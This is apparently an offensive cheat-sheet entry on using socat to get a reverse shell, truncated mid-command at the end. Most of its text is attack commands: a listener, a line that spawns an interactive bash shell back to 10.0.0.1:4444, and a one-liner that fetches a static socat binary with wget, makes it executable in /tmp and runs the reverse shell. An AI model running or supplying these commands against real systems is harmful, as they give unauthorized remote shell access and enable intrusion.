 Shell: Socat
Socat is a nc on steroids. It allows authentication, encryption of communications and port forwarding.
It is rarely found on the servers, it must be uploaded.
Start a listening socat:
$ socat file:`tty`,raw,echo=0 TCP-L:4444
Launch reverse shell back to 10.0.0.1:4444
$ /tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.0.0.1:4444
Automate socat upload and the reverse shell:
$ wget -q https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/socat -O /tmp/socat; chmod +x /tmp/socat; /tmp/socat exec:'bash -li',pty,stderr,